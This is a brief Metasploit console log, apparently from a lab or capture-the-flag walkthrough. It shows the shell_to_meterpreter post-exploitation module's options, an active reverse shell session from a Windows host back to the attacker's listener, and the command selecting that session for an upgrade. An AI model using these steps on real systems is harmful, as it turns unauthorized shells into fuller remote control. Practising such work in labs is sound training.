 msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto
detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Version 6 10.8.100.91:4444 -> 10.10.90.65:49203 (10.1
.1.7601] ----- 0.90.65)
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1